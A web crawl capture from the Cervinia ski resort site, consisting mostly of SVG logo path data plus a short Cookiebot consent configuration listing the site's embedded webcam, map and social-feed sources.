      <path id="Tracciato_16" data-name="Tracciato 16" d="M308.407,215.238a.354.354,0,0,1,.347-.347h2.762a4.656,4.656,0,0,1,4.965,4.645v.026a4.677,4.677,0,0,1-4.965,4.671h-2.762a.353.353,0,0,1-.347-.347Zm3.109,8.354a3.965,3.965,0,0,0,4.244-4v-.026a3.992,3.992,0,0,0-4.244-4.03H309.1v8.06Z" transform="translate(-212.232 -214.758)" fill="#161615"/>
      <path id="Tracciato_17" data-name="Tracciato 17" d="M336.265,215.136a.347.347,0,1,1,.694,0v8.754a.347.347,0,1,1-.694,0Z" transform="translate(-225.674 -214.709)" fill="#161615"/>
      <path id="Tracciato_18" data-name="Tracciato 18" d="M349.779,222.935a.349.349,0,0,1-.133-.267.354.354,0,0,1,.347-.347.387.387,0,0,1,.228.08,4.343,4.343,0,0,0,3.149,1.214c1.4,0,2.363-.787,2.363-1.855v-.027c0-.987-.521-1.561-2.643-1.988-2.242-.454-3.149-1.215-3.149-2.629v-.026c0-1.388,1.268-2.456,3-2.456a4.579,4.579,0,0,1,2.976.961.36.36,0,0,1,.148.28.353.353,0,0,1-.347.347.363.363,0,0,1-.227-.08,4,4,0,0,0-2.576-.881c-1.374,0-2.282.787-2.282,1.762v.027c0,.987.507,1.588,2.722,2.042,2.162.44,3.069,1.214,3.069,2.576v.026c0,1.508-1.294,2.549-3.1,2.549A5.284,5.284,0,0,1,349.779,222.935Z" transform="translate(-232.105 -214.634)" fill="#161615"/>
      <path id="Tracciato_19" data-name="Tracciato 19" d="M374.721,223.886v-8.648a.354.354,0,0,1,.347-.347H381.1a.32.32,0,0,1,0,.641h-5.685v3.67H380.5a.32.32,0,1,1,0,.64h-5.085v3.75h5.752a.32.32,0,1,1,0,.64h-6.1A.353.353,0,0,1,374.721,223.886Z" transform="translate(-244.158 -214.758)" fill="#161615"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/f059a05f-d650-4a4f-b01d-3499450ca017/cervinia.it/configuration.js
body_size: 237
content:
CookieConsent.configuration.tags.push({id:179532255,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"968364291111",url:"https://www.juicer.io/api/feeds/cerviniavalt/iframe",resolvedUrl:"https://www.juicer.io/api/feeds/cerviniavalt/iframe",cat:[3]});CookieConsent.configuration.tags.push({id:179532257,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14282704803387",url:"https://www.cervinia.it/_nuxt/c59530b.js",resolvedUrl:"https://www.cervinia.it/_nuxt/c59530b.js",cat:[4]});CookieConsent.configuration.tags.push({id:179532258,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11643215340040",url:"https://www.cervinia.it/_nuxt/590ea4d.js",resolvedUrl:"https://www.cervinia.it/_nuxt/590ea4d.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:179532259,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"11925881199520",url:"https://webtv.feratel.com/webtv/?design=v5&cam=6350&lg=it",resolvedUrl:"https://webtv.feratel.com/webtv/?design=v5&cam=6350&lg=it",cat:[1,5]});CookieConsent.configuration.tags.push({id:179532262,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"1022267171610",url:"https://infosnow.ch/~apgmontagne/?id=174&tab=map-ac&&zoom=680,300,512,512",resolvedUrl:"https://infosnow.ch/~apgmontagne/?id=174&tab=map-ac&&zoom=680,300,512,512",cat:[5]});CookieConsent.configuration.tags.push({id:179532267,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8393637839535",url:"",resolvedUrl:"",cat:[1,4]});

--- FILE ---
content_type: image/svg+xml
request_url: https://cervinia.it/assets/img/logo-horiz.svg
body_size: 2508
content:
<svg id="logo-cervino-horiz" xmlns="http://www.w3.org/2000/svg" width="290" height="54.498" viewBox="0 0 290 54.498">
  <g id="Raggruppa_2" data-name="Raggruppa 2" transform="translate(88.353 1.387)">
    <g id="Raggruppa_1" data-name="Raggruppa 1" transform="translate(0 0)">
      <path id="Tracciato_1" data-name="Tracciato 1" d="M136.389,162.316a14.74,14.74,0,0,1,10.542,4.052.81.81,0,0,1,.044,1.22l-2.658,2.744a.7.7,0,0,1-1.089,0,10.3,10.3,0,0,0-6.708-2.57,10.113,10.113,0,0,0,.044,20.213,10.452,10.452,0,0,0,6.664-2.483.8.8,0,0,1,1.089,0l2.7,2.788a.83.83,0,0,1-.043,1.176,14.952,14.952,0,0,1-10.586,4.226,15.683,15.683,0,1,1,0-31.365Z" transform="translate(-120.663 -162.316)" fill="#161615"/>
      <path id="Tracciato_2" data-name="Tracciato 2" d="M165.433,163.727a.827.827,0,0,1,.828-.828h17.73a.828.828,0,0,1,.828.828V167.3a.827.827,0,0,1-.828.827H171.1v7.145h10.76a.857.857,0,0,1,.828.828v3.616a.827.827,0,0,1-.828.828H171.1v7.623h12.894a.828.828,0,0,1,.828.828v3.572a.827.827,0,0,1-.828.827h-17.73a.827.827,0,0,1-.828-.827Z" transform="translate(-131.991 -162.464)" fill="#161615"/>
      <path id="Tracciato_3" data-name="Tracciato 3" d="M202.15,163.727a.827.827,0,0,1,.828-.828h12.459a9.436,9.436,0,0,1,9.5,9.366c0,4.007-2.658,7.275-6.448,8.8l5.968,11.065a.824.824,0,0,1-.741,1.263h-4.574a.746.746,0,0,1-.7-.391l-5.794-11.544h-4.835v11.109a.856.856,0,0,1-.828.827h-4.007a.826.826,0,0,1-.828-.827ZM214.957,176.8a4.437,4.437,0,0,0,4.313-4.443,4.334,4.334,0,0,0-4.313-4.226h-7.1V176.8Z" transform="translate(-141.282 -162.464)" fill="#161615"/>
      <path id="Tracciato_4" data-name="Tracciato 4" d="M237.477,164.032a.769.769,0,0,1,.74-1.133h4.444a.8.8,0,0,1,.74.48l8.365,18.732h.3l8.364-18.732a.8.8,0,0,1,.74-.48h4.443a.77.77,0,0,1,.742,1.133l-13.5,29.318a.784.784,0,0,1-.741.479h-.436a.784.784,0,0,1-.74-.479Z" transform="translate(-150.199 -162.464)" fill="#161615"/>
      <path id="Tracciato_5" data-name="Tracciato 5" d="M283.9,163.727a.858.858,0,0,1,.828-.828h4.051a.858.858,0,0,1,.828.828v28.839a.857.857,0,0,1-.828.827h-4.051a.857.857,0,0,1-.828-.827Z" transform="translate(-161.967 -162.464)" fill="#161615"/>
      <path id="Tracciato_6" data-name="Tracciato 6" d="M304.2,163.1a.819.819,0,0,1,.828-.784h1.089l18.122,19.255h.044V163.579a.827.827,0,0,1,.827-.828h4.008a.857.857,0,0,1,.828.828V192.9a.819.819,0,0,1-.828.784h-1.046L309.86,173.686h-.044v18.732a.826.826,0,0,1-.828.827h-3.964a.856.856,0,0,1-.828-.827Z" transform="translate(-167.104 -162.316)" fill="#161615"/>
      <path id="Tracciato_7" data-name="Tracciato 7" d="M364.326,162.316a15.683,15.683,0,1,1-15.639,15.726A15.654,15.654,0,0,1,364.326,162.316Zm0,25.7a10.019,10.019,0,1,0-9.976-9.976A10.04,10.04,0,0,0,364.326,188.018Z" transform="translate(-178.361 -162.316)" fill="#161615"/>
    </g>
  </g>
  <path id="Tracciato_8" data-name="Tracciato 8" d="M79.026,212.942l-6.673-15.7a1.012,1.012,0,0,0-1.144-.591l-4.444.947-3.691-15.088a1.007,1.007,0,0,0-.677-.72l-6.5-2.055-5.358-17.495a1.011,1.011,0,0,0-.866-.708l-10.626-1.067a1.009,1.009,0,0,0-1.085.768l-2.042,8.511-3.666,4.7-4.931-3.394a1.014,1.014,0,0,0-1.363.2L11.365,189.339,2.446,212.981a1,1,0,0,0,.115.926,1.012,1.012,0,0,0,.831.433h74.7a1.006,1.006,0,0,0,.932-1.4Zm-63.314-.614,6.1-15.184,10.484-13.931-5.713,29.115ZM37.37,171.163l15.136,4.407,1.383,4.518-9.539,9.238-9.362-10.784-1.276-2.683Zm9.138,38.288-1.157-18.287,8.563-8.294-.666,14Zm9.478-27.577,4.527,1.43-5.043,9.414Zm-21.263-.559,8.605,9.912,1.336,21.1H28.638Zm19.819,17.414,20.531,13.6H47.259Zm21.181,11.612-8.749-5.795.049-4.947,3.792-.808ZM65.007,198.918l-.041,4.3L55.5,196.945l6.2-11.568ZM39.722,162.554l9.077.911,3,9.8-13.693-3.987ZM26.946,173.241l4.881,3.36,1.129,2.372L20.109,196.045a1.017,1.017,0,0,0-.13.23l-5.026,12.52-1.622-18.679ZM11.664,194.292l1.566,18.037H4.852Z" transform="translate(-2.381 -160.459)" fill="#161615"/>
  <g id="Raggruppa_4" data-name="Raggruppa 4" transform="translate(90.05 40.18)">
    <g id="Raggruppa_3" data-name="Raggruppa 3">
      <path id="Tracciato_9" data-name="Tracciato 9" d="M123.127,226.573a.5.5,0,0,1-.192-.385.508.508,0,0,1,.5-.5.555.555,0,0,1,.326.115,6.248,6.248,0,0,0,4.53,1.746c2.016,0,3.4-1.132,3.4-2.667v-.039c0-1.42-.749-2.245-3.8-2.859-3.225-.653-4.53-1.747-4.53-3.781v-.038c0-2,1.824-3.532,4.319-3.532a6.587,6.587,0,0,1,4.28,1.383.52.52,0,0,1,.211.4.508.508,0,0,1-.5.5.518.518,0,0,1-.326-.115,5.753,5.753,0,0,0-3.7-1.267c-1.977,0-3.282,1.132-3.282,2.534v.039c0,1.42.729,2.283,3.915,2.936,3.11.633,4.415,1.746,4.415,3.7v.038c0,2.169-1.862,3.666-4.453,3.666A7.6,7.6,0,0,1,123.127,226.573Z" transform="translate(-122.935 -214.634)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_10" data-name="Tracciato 10" d="M148.01,215.288a.5.5,0,1,1,1,0v8.406l8.484-8.751a.484.484,0,0,1,.346-.154.537.537,0,0,1,.5.5.479.479,0,0,1-.154.345l-5.125,5.164,5.471,6.7a.525.525,0,0,1,.154.365.543.543,0,0,1-.518.518.5.5,0,0,1-.384-.192l-5.432-6.679-3.34,3.378v2.995a.5.5,0,1,1-1,0Z" transform="translate(-129.28 -214.673)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_11" data-name="Tracciato 11" d="M173.842,215.288a.5.5,0,0,1,1,0v12.591a.5.5,0,0,1-1,0Z" transform="translate(-135.816 -214.673)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_12" data-name="Tracciato 12" d="M203.826,215.39a.509.509,0,0,1,.5-.5H208.7c2.956,0,4.99,1.516,4.99,4.108v.039c0,2.821-2.437,4.279-5.24,4.279h-3.627V227.9a.5.5,0,0,1-1,0Zm4.683,7.006c2.5,0,4.184-1.3,4.184-3.3v-.039c0-2.13-1.651-3.243-4.069-3.243h-3.8V222.4Z" transform="translate(-143.403 -214.699)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_13" data-name="Tracciato 13" d="M225.589,227.628l5.739-12.437a.7.7,0,0,1,.672-.48h.039a.7.7,0,0,1,.672.48l5.72,12.4a.649.649,0,0,1,.077.307.471.471,0,0,1-.48.46.577.577,0,0,1-.5-.384l-1.573-3.455h-7.928l-1.574,3.474a.507.507,0,0,1-.48.365.448.448,0,0,1-.461-.422A.721.721,0,0,1,225.589,227.628Zm9.942-4.011L232,215.843l-3.55,7.774Z" transform="translate(-148.891 -214.653)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_14" data-name="Tracciato 14" d="M254.4,215.39a.508.508,0,0,1,.5-.5h5.144a5.29,5.29,0,0,1,3.781,1.325,3.54,3.54,0,0,1,1.018,2.494v.039c0,2.246-1.671,3.532-3.936,3.839l3.82,4.952a.557.557,0,0,1,.153.346.542.542,0,0,1-.518.518.555.555,0,0,1-.442-.268L259.8,222.76h-4.4V227.9a.5.5,0,0,1-1,0Zm5.528,6.469c2.245,0,3.916-1.132,3.916-3.071v-.039c0-1.8-1.421-2.936-3.858-2.936H255.4v6.046Z" transform="translate(-156.202 -214.699)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_15" data-name="Tracciato 15" d="M279.592,227.628l5.739-12.437a.7.7,0,0,1,.672-.48h.039a.7.7,0,0,1,.671.48l5.72,12.4a.649.649,0,0,1,.077.307.471.471,0,0,1-.48.46.577.577,0,0,1-.5-.384l-1.574-3.455h-7.927l-1.574,3.474a.507.507,0,0,1-.48.365.449.449,0,0,1-.462-.422A.724.724,0,0,1,279.592,227.628Zm9.943-4.011L286,215.843l-3.551,7.774Z" transform="translate(-162.555 -214.653)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_16" data-name="Tracciato 16" d="M308.407,215.39a.509.509,0,0,1,.5-.5h3.972c4.223,0,7.141,2.9,7.141,6.68v.038c0,3.781-2.918,6.717-7.141,6.717h-3.972a.508.508,0,0,1-.5-.5Zm4.472,12.016c3.743,0,6.1-2.553,6.1-5.758v-.038a5.742,5.742,0,0,0-6.1-5.8h-3.473v11.593Z" transform="translate(-169.866 -214.699)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_17" data-name="Tracciato 17" d="M336.265,215.288a.5.5,0,1,1,1,0v12.591a.5.5,0,0,1-1,0Z" transform="translate(-176.915 -214.673)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_18" data-name="Tracciato 18" d="M349.838,226.573a.5.5,0,0,1-.192-.385.509.509,0,0,1,.5-.5.556.556,0,0,1,.327.115A6.247,6.247,0,0,0,355,227.551c2.015,0,3.4-1.132,3.4-2.667v-.039c0-1.42-.748-2.245-3.8-2.859-3.225-.653-4.53-1.747-4.53-3.781v-.038c0-2,1.823-3.532,4.318-3.532a6.586,6.586,0,0,1,4.28,1.383.518.518,0,0,1,.212.4.508.508,0,0,1-.5.5.522.522,0,0,1-.327-.115,5.751,5.751,0,0,0-3.7-1.267c-1.976,0-3.282,1.132-3.282,2.534v.039c0,1.42.729,2.283,3.916,2.936,3.11.633,4.415,1.746,4.415,3.7v.038c0,2.169-1.861,3.666-4.453,3.666A7.6,7.6,0,0,1,349.838,226.573Z" transform="translate(-180.301 -214.634)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_19" data-name="Tracciato 19" d="M374.721,227.828V215.39a.509.509,0,0,1,.5-.5H383.9a.461.461,0,0,1,0,.922H375.72v5.278h7.313a.461.461,0,1,1,0,.921H375.72v5.394h8.273a.46.46,0,1,1,0,.921h-8.772A.508.508,0,0,1,374.721,227.828Z" transform="translate(-186.646 -214.699)" fill="#161615" stroke="#000" stroke-width="1"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cervinia.it/assets/img/matterhorn-alpine-crossing-logo.svg
body_size: 7662
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100.942" height="40" viewBox="0 0 100.942 40">
  <g id="matterhorn-alpine-crossing-logo" transform="translate(-21.261 -48.301)">
    <g id="uuid-49888c0c-5fd1-49aa-b3be-5cc2afc246ed" transform="translate(58.548 48.3)">
      <g id="Raggruppa_1942" data-name="Raggruppa 1942">
        <path id="Tracciato_1003" data-name="Tracciato 1003" d="M161.887,60.113h-.155l-.155-.017-.079-.017-.062-.048-.048-.062-.031-.062V52.538l-.062-.079-.062.062-.014.079-.017.1-.017.062-.031.158-.014.062-.048.316-.014.093-.017.062-.031.158-.017.1-.031.127-.014.093L160.95,54l-.017.062v.079l-.014.1-.017.062-.062.3-.017.093-.014.062-.031.158v.093l-.017.079-.014.062-.079.392-.017.062-.014.079-.017.093v.062l-.014.093-.017.062-.014.093-.017.079-.017.048-.014.093-.031.158-.017.062-.014.093v.062l-.079.392-.017.062-.014.093-.031.158-.014.062-.017.158-.014.093-.017.062-.062.316-.017.062-.014.079-.017.093v.062l-.014.079-.017.093-.014.062-.048.22-.017.093-.014.062-.017.1-.031.141-.093.093-.141.062-.234.079h-.079l-.155.062-.141.048h-.079l-.079-.048-.062-.017-.062-.079-.031-.062-.031-.141-.031-.158-.014-.093-.048-.316-.017-.048-.014-.1-.017-.062-.014-.158-.017-.093-.014-.062-.031-.158-.017-.093-.017-.079v-.062l-.014-.1-.017-.062-.079-.471-.014-.062-.093-.567-.014-.062-.017-.093-.031-.237-.014-.062-.017-.093-.014-.079v-.048l-.017-.1-.141-.787-.017-.062v-.1l-.014-.062L158,54.545l-.017-.1-.014-.048v-.093l-.017-.062-.017-.079-.014-.093-.031-.158v-.062l-.017-.1-.014-.062-.017-.079-.017-.093-.014-.079-.017-.062-.014-.158-.017-.093-.031-.141-.014-.062v-.1l-.017-.062-.017-.079-.014-.093-.017-.062-.014-.079-.062-.079-.048.079V59.7l-.017.158-.031.093-.048.048-.079.048-.062.048h-.172l-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.313-.017-.079-.017-.079.017h-.155l-.155-.017-.079-.017-.062-.048-.048-.079-.031-.062V49.29l.031-.1.048-.048.062-.048.234-.048.079.017h.155l.079-.017.079.017.079-.017.079.017.079-.017h.234l.079.017.079-.017h.079l.079.017.079-.017h.155l.079.017h.389l.079-.017h.313l.155.017.124.093.048.062.031.141.014.079.017.1.031.127.014.1.017.079.014.062V50l.017.079.017.062.014.079.017.093.014.062.017.079.048.316.017.062.017.079.014.093.048.3.014.062.017.079.017.093.014.062.017.1.031.141v.062l.031.158.017.093.014.062.017.1.031.158v.062l.031.158.014.062.031.158.014.093.017.062.014.158.031.158.017.062.014.1.031.158v.062l.014.1.031.158.017.048.014.079.017.093.017.079.031-.017.014-.062.017-.093.014-.048.017-.079.017-.093.062-.237.014-.048.017-.093.014-.079.017-.062.031-.093.017-.062L159.79,53l.017-.062.048-.158.031-.158.014-.062.031-.158.031-.093.031-.141.014-.062.017-.079.014-.1.017-.062.031-.079.017-.062.014-.093.017-.062.048-.237.031-.062.014-.1.017-.079.014-.062.031-.141.031-.093.017-.062.017-.079.014-.1.017-.062.031-.158.031-.062.017-.093.014-.062.048-.237.014-.062.048-.158.017-.093.048-.22.048-.141.048-.062.048-.048.079-.017.155-.017h.155l.079-.017.079.017.079-.017.079.017h.234l.079-.017.079.017.093-.017h.079l.079.017h.079l.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.155l.155.031h.079l.11.11.031.079.017.158V59.729l-.017.158-.031.079-.048.062-.062.048-.079.017h-.234l-.079.017-.079-.017-.079.017-.079-.017h-.079l-.079.017-.093-.017-.079.017h-.234l-.079-.017Z" transform="translate(-154.948 -48.838)"/>
        <path id="Tracciato_1004" data-name="Tracciato 1004" d="M186.432,60.175l-.155.031-.079-.031-.079.031h-.155l-.2-.031-.11-.017-.062-.031-.062-.017-.048-.079-.031-.062-.017-.048v-.127l.031-.11.014-.062.017-.11.014-.093.031-.127.031-.11.014-.062.017-.093.014-.079.017-.062.014-.079.017-.11.031-.079.017-.11.014-.093.031-.127.017-.079.014-.062.017-.079.031-.11.017-.11.014-.079.031-.172.062-.22.014-.079.017-.093.048-.206.017-.093.017-.062.079-.392.048-.141.017-.1.014-.062.017-.093.014-.11.017-.079.031-.127.014-.048.017-.1.031-.141.017-.093.014-.079.062-.22.014-.127.017-.062.014-.093.031-.093.017-.079.031-.127.017-.093.014-.062.031-.141.017-.1.014-.062.031-.11.014-.093.017-.127.014-.079.017-.062.014-.079.031-.079.017-.11.031-.141.017-.1.014-.062.017-.079.031-.079.048-.237.048-.22.017-.079.031-.11.017-.127.014-.079.031-.141.031-.127.048-.237.017-.093.014-.079.017-.048.062-.237.031-.189.017-.062.014-.11.031-.11.079-.392.031-.1.031-.11.014-.093.017-.062.014-.11.017-.079.014-.093.031-.127.048-.079.062-.062.062-.048.11-.017h.11l.079-.017.079.017h.079l.079-.017.079.031.079-.031h.079l.079.017.079-.017.062.017h.389l.079-.017h.079l.079.017.217.017.124.127.048.093.031.11.031.141.014.079.017.11.031.062L190,50l.014.093.017.127.014.079.031.062.014.062.017.079.014.127.031.11.031.127.017.079.017.127.014.079.017.062.014.079.031.079.017.079.014.062.031.189.031.127.031.141.014.048.017.093.017.11.031.062.014.079.017.062.014.093.017.141.031.079.017.048.014.11.031.127.017.079.031.127.017.079.014.062.017.1.031.127.031.141.014.11.017.062.017.079.014.1.031.062.017.093.014.079.031.141.014.127.031.11.017.048.031.189.017.062.031.11.048.237.048.189.031.172.031.127.031.158.031.093.017.062.017.079.014.1.017.062.014.079.017.062.014.079.031.11.014.141.017.062.031.062.031.189.048.2.014.1.017.079.014.062.017.093.014.062.017.1.031.062.017.062.014.1.017.062.014.093.017.062.014.093.031.127.014.079.017.11.048.189.031.158.031.1.014.093.031.158.031.127.031.158.031.127v.11l-.017.079-.048.079-.062.048-.062.062-.124.017-.155.017-.079-.017h-.2l-.079-.017-.079.031-.155-.031L191,60.2h-.155l-.079.017-.079-.017h-.2l-.11-.048-.079-.017-.048-.062-.048-.093-.017-.127-.014-.062-.017-.11-.014-.048-.031-.158-.031-.11-.017-.11-.017-.127-.031-.141-.031-.11-.014-.062-.017-.093-.017-.127-.048-.079-.11-.11-.062-.048-.11.017-.11.031-.079-.017-.079.031h-.079l-.079.017h-.124l-.079.031-.11.017-.124.017-.062.031-.079.017-.124-.017-.155.031h-.079l-.079.017-.079.031-.155.017-.11.017-.11.048-.062.062-.048.127-.017.1-.014.079-.048.251-.017.079-.014.062-.017.093-.014.079-.017.062-.017.093-.048.189-.048.093-.062.079-.062.031-.11.031-.155.017-.079-.017-.079.017h-.279l-.079-.031Zm2.057-3.449.141-.031.234-.048h.217l.141-.048.11-.031.062-.062.048-.062.017-.079v-.11l-.031-.22-.014-.079-.017-.062-.031-.11-.031-.189-.017-.079-.014-.093-.017-.062-.014-.093-.031-.158-.017-.1-.031-.127v-.062l-.031-.127-.017-.11-.014-.093-.017-.048-.014-.093-.017-.079-.014-.062-.017-.141-.048-.237-.031-.079-.031-.158-.031-.189-.031-.093-.031-.062-.062-.062-.079.048-.031.048-.031.11-.014.127-.017.079-.031.093-.014.11-.017.079-.048.251-.062.316-.031.127-.017.093-.014.11-.017.093-.014.11-.031.1-.031.141-.014.141-.017.062-.014.079-.017.141-.014.079-.017.062-.017.093-.031.1-.014.062-.017.093-.014.079-.017.1v.141l.017.062.031.062.048.079.062.031.062.017.079.048.11-.017Z" transform="translate(-176.388 -48.917)"/>
        <path id="Tracciato_1005" data-name="Tracciato 1005" d="M209.743,60.122l-.062-.048-.048-.048-.031-.079V50.99l-.079-.062-.079-.017h-.079l-.079.017h-.079l-.079-.017-.079.017-.079-.017h-.155l-.079.017H208.5l-.079-.017-.079.017-.079-.017h-.079l-.155-.017-.079-.017-.062-.031-.048-.079-.031-.062V49.35l.031-.062.048-.062.062-.062.079-.017.141-.017h.155l.079.017.079-.017h.079l.079.017h.079l.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017h.079l.079.017.079-.017h.155l.079.017.079-.017.079.017h.079l.079-.017h.155l.079.017.079-.017.079.017h.079l.079-.017.079.017.079-.017h.079l.079.017.079-.017.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017h.234l.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017.079.017h.079l.079-.017.079.017h.217l.079.017.062.062.048.062.031.062.017.158v1.039l-.017.158-.031.062-.048.079-.062.031-.079.017-.141.017H212.9l-.079.017h-.155l-.079-.017-.079.017h-.155l-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017H211.8l-.079-.017-.079.017-.062.062v8.785l-.014.158-.031.093-.048.048-.062.048-.079.031-.155.017-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.093l-.079.017-.079-.017h-.31l-.079.017-.234-.048Z" transform="translate(-192.452 -48.896)"/>
        <path id="Tracciato_1006" data-name="Tracciato 1006" d="M226.433,60.122l-.062-.048-.048-.048-.031-.079V50.99l-.079-.062-.079-.017h-.079l-.079.017H225.9l-.079-.017-.079.017-.079-.017H225.5l-.079.017h-.234l-.079-.017-.079.017-.079-.017h-.079l-.155-.017-.079-.017-.062-.031-.048-.079L224.5,50.7V49.35l.031-.062.048-.062.062-.062.079-.017.141-.017h.155l.079.017.079-.017h.079l.079.017h.079l.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017h.079l.079.017.079-.017h.155l.079.017.079-.017.079.017h.079l.079-.017h.155l.079.017.079-.017.079.017h.079l.079-.017.079.017.079-.017h.079l.079.017.079-.017.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017h.234l.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017.079.017h.079l.079-.017.079.017h.217l.079.017.062.062.048.062.031.062.017.158v1.039l-.017.158-.031.062-.048.079-.062.031-.079.017-.141.017h-.079l-.079.017h-.155l-.079-.017-.079.017h-.155l-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017h-.079l-.079-.017-.079.017-.062.062v8.785l-.014.158-.031.093-.048.048-.062.048-.079.031-.155.017-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.093l-.079.017-.079-.017h-.313l-.079.017-.234-.048Z" transform="translate(-204.432 -48.896)"/>
        <path id="Tracciato_1007" data-name="Tracciato 1007" d="M247.266,60.16h-.3l-.079-.031-.062-.048-.048-.048-.031-.093V49.377l.031-.079.048-.062.062-.048.079-.017.141-.031.079.017.079-.017.079.017h.234l.079-.017h.155l.079.017.079-.017h.545l.079.017.079-.017.079.017.079-.017.079.017h.062l.079-.017h.079l.079.017h.079l.079-.017h.234l.079.017.079-.017H250l.079.017h.079l.079-.017.079.017.079-.017.079.017h.079l.079-.017h.079l.079.017h.141l.079.017.11.11.031.079.017.172V50.56l-.017.141-.031.079-.048.079-.062.031-.079.031-.155.017-.079-.017-.079.017h-.079l-.079-.017H250.3l-.079.017-.079-.017h-.079l-.079.017h-.155l-.093-.017-.079.017h-.079l-.079-.017-.079.017h-.155l-.079-.017h-.313l-.079.017-.079.062v2.5l.062.062.079-.017h.079l.514-.11.079-.031.155-.031.062-.031h.079l.079-.017.079-.031.217-.048h.079l.079-.017.141-.048.079.031.124.062.048.062.048.048.014.079.017.141v1.086l-.017.172-.031.079-.062.031-.062.048-.141.048-.234.048-.062.031h-.079l-.079.031-.079.017h-.079l-.062.031-.079.017h-.079l-.079.017-.079.031-.062.017h-.079l-.3.062-.079.031-.234.048-.062.079V58.3l.079.093h.155l.079-.017h.155l.079.017.079-.017h.155l.079.017.079-.017h.172l.079.017.079-.017.079.017h.155l.079-.017.079.017h.155l.079-.017.079.017.079-.017.155.031H251l.062.048.048.079.031.062.017.158V59.8l-.017.141-.031.079-.048.079-.062.031-.079.017-.141.031H250.7l-.079-.017h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079-.017-.079.017-.079-.017-.079.017h-.313l-.079-.017h-.079l-.079.017-.079-.017-.079.017h-.141l-.079-.017-.079.017h-.155l-.079-.017-.079.017-.079-.017-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.155l-.079.017-.079-.017h-.155l-.079.017-.079-.017Z" transform="translate(-220.403 -48.903)"/>
        <path id="Tracciato_1008" data-name="Tracciato 1008" d="M266.324,60.16h-.079l-.155-.017h-.079l-.11-.11-.031-.093V49.36l.031-.079.048-.062.062-.031.079-.031.155-.017h.079l.079.017.079-.017h.234l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.545l.079.017h.079l.079-.017h.079l.079.017h.155l.079-.017.155.017h.155l.079.017h.234l.079.031.079.017h.079l.079.031.079.017.079.031.062.017.079.048.079.017.062.048.079.031.124.062.079.048.062.031.172.172.062.048.048.062.062.031.048.079.048.048.048.079.048.048.031.079.048.062.031.062.048.079.031.079.062.127.014.062.031.079.017.1.031.048.014.1.017.062.017.079.014.093.017.079.014.062v.062l.017.1v.062l.014.1v.22l.017.158v.378l-.017.172v.316l-.014.079v.079l-.017.062-.014.079v.079l-.017.079-.014.1-.031.079-.014.048-.017.1-.031.079-.062.127-.062.158-.048.062-.031.079-.141.189-.048.031-.062.062-.048.062-.124.093-.11.11-.079.031-.062.048-.062.031-.062.048-.079.031-.062.048V55.1l.079.031.062.062.062.031.062.048.062.062.062.048.048.079.048.048.048.079.031.079.048.048.031.093.017.079.031.079.014.079.048.158.031.127.017.093.014.062.031.158.048.141.017.093.014.062.017.093.017.079.014.062.017.079.031.062.031.158.014.093.017.062.017.079.014.062.017.093.031.062.062.316.017.062.014.093.048.158.014.048.017.1.017.079.014.062.017.093.062.22.017.062.014.1.017.062.062.3.031.158v.062l-.031.079-.031.062-.048.079-.062.017-.079.048h-.141l-.079-.017-.079.017H270.9l-.079-.017h-.155l-.079.017H270.5l-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.141-.031h-.079l-.093-.127-.048-.158-.017-.079-.014-.062-.017-.093-.031-.062-.014-.062-.017-.093-.093-.378-.017-.093-.014-.062-.031-.079-.014-.079-.017-.062-.014-.093-.017-.062-.031-.093-.017-.062-.014-.1-.048-.141-.014-.062-.017-.093-.014-.062-.017-.093-.031-.062-.017-.1-.014-.062-.079-.3-.017-.1-.014-.079-.017-.062-.031-.093-.014-.062-.017-.093-.017-.062-.079-.3-.017-.093-.048-.158-.014-.062-.017-.079-.014-.093-.062-.22-.014-.062-.093-.079-.155.048-.079.031L268,55.7l-.079.048-.079.1V59.81l-.017.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.079l-.079-.017h-.155l-.079.017-.079-.017h-.483l-.079.017-.079-.017Zm1.651-6.282.079-.048.234-.079h.079l.079-.048.079-.017.141-.048.155-.062.062-.062.062-.048.062-.031.062-.062.048-.079.048-.048.031-.093.031-.079.017-.062.017-.079.014-.1v-.22l.017-.158V52.1l-.017-.172v-.079l-.014-.062v-.079l-.031-.079-.014-.079-.031-.079-.031-.062-.031-.079-.048-.079-.048-.048-.062-.048-.062-.062-.079-.031-.062-.0